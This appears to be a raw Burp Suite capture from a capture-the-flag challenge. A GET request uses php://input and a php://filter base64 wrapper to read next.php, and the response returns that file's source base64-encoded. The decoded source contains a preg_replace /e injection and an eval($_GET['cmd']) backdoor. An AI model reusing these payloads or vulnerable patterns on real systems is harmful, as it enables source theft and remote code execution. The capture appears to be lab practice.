 Send
Cancel
<
>
Target: http://dbe894d6-e166-433e-bc8f-bf5a82935d7e.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
GET /?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php
HTTP/1.1
Host: dbe894d6-e166-433e-bc8f-bf5a82935d7e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 14
I have a dream
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 Feb 2020 09:48:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 432
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXS
A9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1c
m4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAg
ICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9
yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KC
RyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKC
RfR0VUWydjbWQnXSk7Cn0K